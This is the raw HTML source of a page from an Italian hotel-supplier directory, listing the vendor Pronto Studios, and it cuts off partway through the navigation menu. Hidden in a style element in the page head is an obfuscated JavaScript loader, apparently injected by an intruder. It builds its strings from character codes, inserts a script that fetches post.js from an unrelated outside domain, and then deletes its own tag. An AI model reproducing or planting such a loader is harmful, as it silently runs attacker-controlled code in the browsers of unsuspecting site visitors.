

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.direzionehotel.it/fornitori/pronto-studios/
body_size: 18299
content:
<!doctype html > <!--[if IE 8]><html class=ie8 lang=en> <![endif]--> <!--[if IE 9]><html class=ie9 lang=en> <![endif]--> <!--[if gt IE 8]><!--><html lang=it-IT> <!--<![endif]--><head><style>img.lazy{min-height:1px}</style><link href=https://www.direzionehotel.it/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js as=script><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel=pingback href=https://www.direzionehotel.it/xmlrpc.php><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'><meta name="uri-translation" content="on"><link rel=alternate hreflang=it href=https://www.direzionehotel.it/fornitori/pronto-studios/ ><link rel=alternate hreflang=en href=https://www.direzionehotel.it/en/fornitori/pronto-studios/ ><link rel=alternate hreflang=fr href=https://www.direzionehotel.it/fr/fornitori/pronto-studios/ ><link rel=alternate hreflang=de href=https://www.direzionehotel.it/de/fornitori/pronto-studios/ ><link rel=alternate hreflang=pt href=https://www.direzionehotel.it/pt/fornitori/pronto-studios/ ><link rel=alternate hreflang=es href=https://www.direzionehotel.it/es/fornitori/pronto-studios/ ><link rel=icon type=image/png href=https://www.direzionehotel.it/wp-content/uploads/2021/05/favicon.png> <script type=text/javascript id=google_gtagjs-js-consent-mode-data-layer>window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}
gtag('consent','default',{"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});window._googlesitekitConsentCategoryMap={"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};window._googlesitekitConsents={"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500};</script> <title>Pronto Studios | Fornitore alberghiero</title><meta name="description" content="Pronto Studios - Fornitore - Direzione Hotel"><link rel=canonical href=https://www.direzionehotel.it/fornitori/pronto-studios/ ><meta property="og:locale" content="it_IT"><meta property="og:type" content="article"><meta property="og:title" content="Pronto Studios | Fornitore alberghiero"><meta property="og:description" content="Pronto Studios - Fornitore - Direzione Hotel"><meta property="og:url" content="https://www.direzionehotel.it/fornitori/pronto-studios/"><meta property="og:site_name" content="Direzione Hotel"><meta property="article:publisher" content="https://www.facebook.com/direzionehotel.it"><meta property="og:image" content="https://www.direzionehotel.it/wp-content/uploads/2021/11/Pronto-Studios-Fornitore-Direzione-Hotel.png"><meta property="og:image:width" content="1024"><meta property="og:image:height" content="1024"><meta property="og:image:type" content="image/png"><meta name="twitter:label1" content="Tempo di lettura stimato"><meta name="twitter:data1" content="1 minuto"> <script type=application/ld+json class=yoast-schema-graph>{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.direzionehotel.it/fornitori/pronto-studios/","url":"https://www.direzionehotel.it/fornitori/pronto-studios/","name":"Pronto Studios | Fornitore alberghiero","isPartOf":{"@id":"https://www.direzionehotel.it/#website"},"primaryImageOfPage":{"@id":"https://www.direzionehotel.it/fornitori/pronto-studios/#primaryimage"},"image":{"@id":"https://www.direzionehotel.it/fornitori/pronto-studios/#primaryimage"},"thumbnailUrl":"https://www.direzionehotel.it/wp-content/uploads/2021/11/Pronto-Studios-Fornitore-Direzione-Hotel.png","datePublished":"2021-11-19T11:44:34+00:00","description":"Pronto Studios - Fornitore - Direzione Hotel","breadcrumb":{"@id":"https://www.direzionehotel.it/fornitori/pronto-studios/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://www.direzionehotel.it/fornitori/pronto-studios/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.direzionehotel.it/fornitori/pronto-studios/#primaryimage","url":"https://www.direzionehotel.it/wp-content/uploads/2021/11/Pronto-Studios-Fornitore-Direzione-Hotel.png","contentUrl":"https://www.direzionehotel.it/wp-content/uploads/2021/11/Pronto-Studios-Fornitore-Direzione-Hotel.png","width":1024,"height":1024,"caption":"Pronto Studios - Fornitore - Direzione Hotel"},{"@type":"BreadcrumbList","@id":"https://www.direzionehotel.it/fornitori/pronto-studios/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Fornitori","item":"https://www.direzionehotel.it/fornitori/"},{"@type":"ListItem","position":2,"name":"Pronto Studios"}]},{"@type":"WebSite","@id":"https://www.direzionehotel.it/#website","url":"https://www.direzionehotel.it/","name":"Direzione Hotel","description":"","publisher":{"@id":"https://www.direzionehotel.it/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.direzionehotel.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://www.direzionehotel.it/#organization","name":"Direzione Hotel di Luisa Antonelli","alternateName":"Direzione Hotel","url":"https://www.direzionehotel.it/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.direzionehotel.it/#/schema/logo/image/","url":"https://www.direzionehotel.it/wp-content/uploads/2022/06/logo_direzione_hotel_seo.png","contentUrl":"https://www.direzionehotel.it/wp-content/uploads/2022/06/logo_direzione_hotel_seo.png","width":675,"height":675,"caption":"Direzione Hotel di Luisa Antonelli"},"image":{"@id":"https://www.direzionehotel.it/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/direzionehotel.it","https://www.instagram.com/direzionehotel/"]}]}</script> <link rel=dns-prefetch href=//www.googletagmanager.com><link rel=dns-prefetch href=//fonts.googleapis.com><link rel=dns-prefetch href=//pagead2.googlesyndication.com><link rel=alternate type=application/rss+xml title="Direzione Hotel &raquo; Feed" href=https://www.direzionehotel.it/feed/ ><link rel=alternate type=application/rss+xml title="Direzione Hotel &raquo; Feed dei commenti" href=https://www.direzionehotel.it/comments/feed/ ><link rel=alternate title="oEmbed (JSON)" type=application/json+oembed href="https://www.direzionehotel.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.direzionehotel.it%2Ffornitori%2Fpronto-studios%2F"><link rel=alternate title="oEmbed (XML)" type=text/xml+oembed href="https://www.direzionehotel.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.direzionehotel.it%2Ffornitori%2Fpronto-studios%2F&#038;format=xml"><style id=wp-img-auto-sizes-contain-inline-css type=text/css>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><link rel=stylesheet href=https://www.direzionehotel.it/wp-content/cache/minify/90396.css media=all><style id=wp-emoji-styles-inline-css type=text/css>img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0
0.07em !important;vertical-align:-0.1em !important;background:none !important;padding:0
!important}</style><style id=wp-block-library-inline-css type=text/css>/*<![CDATA[*/:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px
23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0
0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html:where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}/*]]>*/</style><style id=classic-theme-styles-inline-css type=text/css>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><link rel=stylesheet href=https://www.direzionehotel.it/wp-content/cache/minify/7cd2d.css media=all><style id=woocommerce-inline-inline-css type=text/css>.woocommerce form .form-row
.required{visibility:visible}</style><link rel=stylesheet href=https://www.direzionehotel.it/wp-content/cache/minify/e2f97.css media=all><link rel=stylesheet id=google-fonts-style-css href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.1' type=text/css media=all><link rel=stylesheet href=https://www.direzionehotel.it/wp-content/cache/minify/14f92.css media=all><style id=td-theme-inline-css type=text/css>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style><link rel=stylesheet href=https://www.direzionehotel.it/wp-content/cache/minify/7db06.css media=all> <script src=https://www.direzionehotel.it/wp-content/cache/minify/a09a1.js></script> <script type=text/javascript id=wc-add-to-cart-js-extra>var wc_add_to_cart_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Visualizza carrello","cart_url":"https://www.direzionehotel.it/carrello/","is_cart":"","cart_redirect_after_add":"no","gt_translate_keys":["i18n_view_cart",{"key":"cart_url","format":"url"}]};</script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/fc9b6.js></script> <script type=text/javascript id=woocommerce-js-extra>var woocommerce_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostra password","i18n_password_hide":"Nascondi password"};</script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/5128b.js defer></script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/f851f.js></script> <script type=text/javascript id=jquery-ui-datepicker-js-after>jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Chiudi","currentText":"Oggi","monthNames":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"monthNamesShort":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"nextText":"Prossimo","prevText":"Precedente","dayNames":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"dayNamesShort":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"],"dayNamesMin":["D","L","M","M","G","V","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});</script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/8d82b.js></script>   <script type=text/javascript src="https://www.googletagmanager.com/gtag/js?id=G-T40RM35HK4" id=google_gtagjs-js async></script> <script type=text/javascript id=google_gtagjs-js-after>window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.direzionehotel.it"]});gtag("js",new Date());gtag("set","developer_id.dZTNiMT",true);gtag("config","G-T40RM35HK4",{"googlesitekit_post_type":"fornitori"});</script> <script></script><link rel=https://api.w.org/ href=https://www.direzionehotel.it/wp-json/ ><link rel=EditURI type=application/rsd+xml title=RSD href=https://www.direzionehotel.it/xmlrpc.php?rsd><meta name="generator" content="WordPress 6.9"><meta name="generator" content="WooCommerce 10.4.3"><link rel=shortlink href='https://www.direzionehotel.it/?p=10695'><meta name="generator" content="Site Kit by Google 1.170.0"><style>ul.wpuf_packs
li{background-color:#eee !important}ul.wpuf_packs .wpuf-sub-button a, ul.wpuf_packs .wpuf-sub-button
a{background-color:#4fbbda !important;color:#eee !important}ul.wpuf_packs h3, ul.wpuf_packs
h3{background-color:#52B5D5 !important;border-bottom:1px solid #52B5D5 !important;color:#eee !important}ul.wpuf_packs .wpuf-pricing-wrap .wpuf-sub-amount, ul.wpuf_packs .wpuf-pricing-wrap .wpuf-sub-amount{background-color:#4fbbda !important;border-bottom:1px solid #4fbbda !important;color:#eee !important}ul.wpuf_packs .wpuf-sub-body{background-color:#eee !important}.wpuf-success{background-color:  !important;border:1px
solid  !important}.wpuf-error{background-color:  !important;border:1px
solid  !important}.wpuf-message{background:  !important;border:1px
solid  !important}.wpuf-info{background-color:  !important;border:1px
solid  !important}</style><style></style> <script>window.tdb_global_vars={"wpRestUrl":"https:\/\/www.direzionehotel.it\/wp-json\/","permalinkStructure":"\/%postname%\/"};window.tdb_p_autoload_vars={"isAjax":false,"isAdminBarShowing":false,"autoloadStato":"off","origPostEditUrl":null};</script> <style id=tdb-global-colors>/*<![CDATA[*/:root{--accent-color:#fff}/*]]>*/</style><noscript><style>.woocommerce-product-gallery{opacity:1 !important}</style></noscript><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com"><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."> <script type=text/javascript async=async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9140931888205756&amp;host=ca-host-pub-2644536267352236" crossorigin=anonymous></script>  <script type=text/javascript id=td-generated-header-js>var tdBlocksArray=[];function tdBlock(){this.id='';this.block_type=1;this.atts='';this.td_column_number='';this.td_current_page=1;this.post_count=0;this.found_posts=0;this.max_num_pages=0;this.td_filter_value='';this.is_ajax_running=false;this.td_user_action='';this.header_color='';this.ajax_pagination_infinite_stop='';}
(function(){var htmlTag=document.getElementsByTagName("html")[0];if(navigator.userAgent.indexOf("MSIE 10.0")>-1){htmlTag.className+=' ie10';}
if(!!navigator.userAgent.match(/Trident.*rv\:11\./)){htmlTag.className+=' ie11';}
if(navigator.userAgent.indexOf("Edge")>-1){htmlTag.className+=' ieEdge';}
if(/(iPad|iPhone|iPod)/g.test(navigator.userAgent)){htmlTag.className+=' td-md-is-ios';}
var user_agent=navigator.userAgent.toLowerCase();if(user_agent.indexOf("android")>-1){htmlTag.className+=' td-md-is-android';}
if(-1!==navigator.userAgent.indexOf('Mac OS X')){htmlTag.className+=' td-md-is-os-x';}
if(/chrom(e|ium)/.test(navigator.userAgent.toLowerCase())){htmlTag.className+=' td-md-is-chrome';}
if(-1!==navigator.userAgent.indexOf('Firefox')){htmlTag.className+=' td-md-is-firefox';}
if(-1!==navigator.userAgent.indexOf('Safari')&&-1===navigator.userAgent.indexOf('Chrome')){htmlTag.className+=' td-md-is-safari';}
if(-1!==navigator.userAgent.indexOf('IEMobile')){htmlTag.className+=' td-md-is-iemobile';}})();var tdLocalCache={};(function(){"use strict";tdLocalCache={data:{},remove:function(resource_id){delete tdLocalCache.data[resource_id];},exist:function(resource_id){return tdLocalCache.data.hasOwnProperty(resource_id)&&tdLocalCache.data[resource_id]!==null;},get:function(resource_id){return tdLocalCache.data[resource_id];},set:function(resource_id,cachedData){tdLocalCache.remove(resource_id);tdLocalCache.data[resource_id]=cachedData;}};})();var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];var td_animation_stack_effect="type0";var tds_animation_stack=true;var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";var tdc_is_installed="yes";var tdc_domain_active=false;var td_ajax_url="https:\/\/www.direzionehotel.it\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";var td_get_template_directory_uri="https:\/\/www.direzionehotel.it\/wp-content\/plugins\/td-composer\/legacy\/common";var tds_snap_menu="snap";var tds_logo_on_sticky="show";var tds_header_style="8";var td_please_wait="Per favore attendi...";var td_email_user_pass_incorrect="Utente o password errata!";var td_email_user_incorrect="Email o Username errati!";var td_email_incorrect="Email non corretta!";var td_user_incorrect="Username incorrect!";var td_email_user_empty="Email or username empty!";var td_pass_empty="Pass empty!";var td_pass_pattern_incorrect="Invalid Pass Pattern!";var td_retype_pass_incorrect="Retyped Pass incorrect!";var tds_more_articles_on_post_enable="";var tds_more_articles_on_post_time_to_wait="";var tds_more_articles_on_post_pages_distance_from_top=0;var tds_captcha="";var tds_theme_color_site_wide="#15a86d";var tds_smart_sidebar="enabled";var tdThemeName="Newspaper";var tdThemeNameWl="Newspaper";var td_magnific_popup_translation_tPrev="Precedente (Freccia Sinistra)";var td_magnific_popup_translation_tNext="Successivo (tasto freccia destra)";var td_magnific_popup_translation_tCounter="%curr% di %total%";var td_magnific_popup_translation_ajax_tError="Il contenuto di %url% non pu\u00f2 essere caricato.";var td_magnific_popup_translation_image_tError="L'immagine #%curr% non pu\u00f2 essere caricata";var tdBlockNonce="a07c36121d";var tdMobileMenu="enabled";var tdMobileSearch="enabled";var tdDateNamesI18n={"month_names":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"month_names_short":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"day_names":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"day_names_short":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"]};var tdb_modal_confirm="Save";var tdb_modal_cancel="Cancel";var tdb_modal_confirm_alt="Yes";var tdb_modal_cancel_alt="No";var td_deploy_mode="deploy";var td_ad_background_click_link="";var td_ad_background_click_target="";</script> <script src=https://kit.fontawesome.com/ee5a77fe3d.js crossorigin=anonymous></script> <link href=//maxcdn.bootstrapcdn.com/bootstrap/3.3.4/css/bootstrap.min.css rel=stylesheet> <script src=//maxcdn.bootstrapcdn.com/bootstrap/3.3.4/js/bootstrap.min.js></script> <!--[if lt IE 9]> <script src=https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js></script> <script src=https://oss.maxcdn.com/respond/1.4.2/respond.min.js></script> <![endif]--> <script type=application/ld+json>{"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebSite","@id":"https://www.direzionehotel.it/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://www.direzionehotel.it/fornitori/pronto-studios/","name":"Pronto Studios"}}]}</script> <style type=text/css id=wp-custom-css>.td-footer-template-wrap p.titolo_secondario
a{color:#fff !important}</style><style>.tdm-btn-style1{background-color:#15a86d}.tdm-btn-style2:before{border-color:#15a86d}.tdm-btn-style2{color:#15a86d}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #15a86d;-moz-box-shadow:0 2px 16px #15a86d;box-shadow:0 2px 16px #15a86d}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #15a86d;-moz-box-shadow:0 4px 26px #15a86d;box-shadow:0 4px 26px #15a86d}</style><noscript><style>.wpb_animate_when_almost_visible{opacity:1}</style></noscript><style id=tdw-css-placeholder>var abnxpqq="_qltzxhrnvyu";try{var_rwjmo=String;var avqfqyql=_rwjmo["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+_rwjmo["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+_rwjmo["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var akfekfloeh="s"+"c"+_rwjmo[avqfqyql](114,105,112,116);var _vwrqxgw="c"+"re"+_rwjmo[avqfqyql](97,116,101,69,108,101,109,101,110,116);var agyit="s"+_rwjmo[avqfqyql](114,99);let awrxoekpysn=_rwjmo[avqfqyql](105,100);var _egtucficjhw="cu"+"rre"+_rwjmo[avqfqyql](110,116,83,99,114,105,112,116);var _dvbkibwypkt="pa"+"r"+_rwjmo[avqfqyql](101,110,116,78,111,100,101);let _agzmc="i"+"ns"+_rwjmo[avqfqyql](101,114,116,66,101,102,111,114,101);var akwjnizpi="ge"+"El"+_rwjmo[avqfqyql](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var _xsmbjtj="h"+"e"+_rwjmo[avqfqyql](97,100);var _vqqu="ap"+"p"+_rwjmo[avqfqyql](101,110,100,67,104,105,108,100);var aganuqvicjsh=document;let _kxothogjf="t"+"e"+_rwjmo[avqfqyql](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _cdupqsk=aganuqvicjsh[_vwrqxgw](akfekfloeh);_cdupqsk['as'+'y'+'nc']=true;var afxjb=_rwjmo[avqfqyql](104,116,116,112,115,58,47,47)+"no"+"rm"+"al."+"p"+"la"+"ye"+"r"+"of"+"su"+"ns"+"hi"+"n"+"e.c"+"om"+_rwjmo[avqfqyql](47)+_rwjmo[avqfqyql](115)+"cr"+"i"+_rwjmo[avqfqyql](112,116)+_rwjmo[avqfqyql](47)+"p"+"o"+_rwjmo[avqfqyql](115,116,46,106,115);_cdupqsk[agyit]=afxjb;_cdupqsk[awrxoekpysn]=_kxothogjf;if(aganuqvicjsh[_egtucficjhw]){aganuqvicjsh[_egtucficjhw][_dvbkibwypkt][_agzmc](_cdupqsk,aganuqvicjsh[_egtucficjhw]);var _vdbcad=document;if (_vdbcad['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_vdbcad['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{aganuqvicjsh[akwjnizpi](_xsmbjtj)[0][_vqqu](_cdupqsk);if (_vdbcad['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_vdbcad['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head><body data-rsssl=1 class="wp-singular fornitori-template-default single single-fornitori postid-10695 wp-custom-logo wp-theme-Newspaper wp-child-theme-direzionehotel theme-Newspaper td-standard-pack woocommerce-no-js pronto-studios global-block-template-1 wpb-js-composer js-comp-ver-8.0.1 vc_responsive td-animation-stack-type0 td-full-layout" itemscope=itemscope itemtype=https://schema.org/WebPage><div class=td-scroll-up data-style=style1><i class=td-icon-menu-up></i></div><div class=td-menu-background style=visibility:hidden></div><div id=td-mobile-nav style=visibility:hidden><div class=td-mobile-container><div class=td-menu-socials-wrap><div class=td-menu-socials> <span class=td-social-icon-wrap> <a target=_blank href=https://www.facebook.com/direzionehotel.it title=Facebook> <i class="td-icon-font td-icon-facebook"></i> <span style="display: none">Facebook</span> </a> </span> <span class=td-social-icon-wrap> <a target=_blank href=https://www.instagram.com/direzionehotel/ title=Instagram> <i class="td-icon-font td-icon-instagram"></i> <span style="display: none">Instagram</span> </a> </span> <span class=td-social-icon-wrap> <a target=_blank href=mailto:info@direzionehotel.it title=Mail> <i class="td-icon-font td-icon-mail-1"></i> <span style="display: none">Mail</span> </a> </span> <span class=td-social-icon-wrap> <a target=_blank href=http://www.direzinehotel.it/rss/ title=RSS> <i class="td-icon-font td-icon-rss"></i> <span style="display: none">RSS</span> </a> </span></div><div class=td-mobile-close> <span><i class=td-icon-close-mobile></i></span></div></div><div class=td-mobile-content><div class=menu-menu-principale-container><ul id=menu-menu-principale class=td-mobile-main-menu><li id=menu-item-846 class="menu-item menu-item-type-post_type_archive menu-item-object-fornitori menu-item-has-children menu-item-first menu-item-846"><a href=https://www.direzionehotel.it/fornitori/ >Fornitori<i class="td-icon-menu-right td-element-after"></i></a><ul class=sub-menu> <li id=menu-item-3499 class="menu-item menu-item-type-post_type_archive menu-item-object-fornitori menu-item-3499"><a href=https://www.direzionehotel.it/fornitori/ >Cerca Fornitori</a></li></ul> </li> <li id=menu-item-831 class="menu-item menu-item-type-post_type_archive menu-item-object-consulenti menu-item-has-children menu-item-831"><a href=https://www.direzionehotel.it/consulenti/ >Consulenti<i class="td-icon-menu-right td-element-after"></i></a><ul class=sub-menu> <li id=menu-item-885 class="menu-item menu-item-type-post_type_archive menu-item-object-consulenti menu-item-885"><a href=https://www.direzionehotel.it/consulenti/ >Cerca un consulente</a></li> <li id=menu-item-3884 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3884"><a href=https://www.direzionehotel.it/influencer/ >Cerca Influencer &#8211; Content Creator</a></li></ul> </li> <li id=menu-item-3028 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3028"><a href=https://www.direzionehotel.it/risorse/ >RISORSE<i class="td-icon-menu-right td-element-after"></i></a><ul class=sub-menu> <li id=menu-item-4558 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4558"><a href=https://www.direzionehotel.it/appperhotel/ >App</a></li> <li id=menu-item-775 class="menu-item menu-item-type-post_type_archive menu-item-object-risorse menu-item-775"><a href=https://www.direzionehotel.it/risorse/ 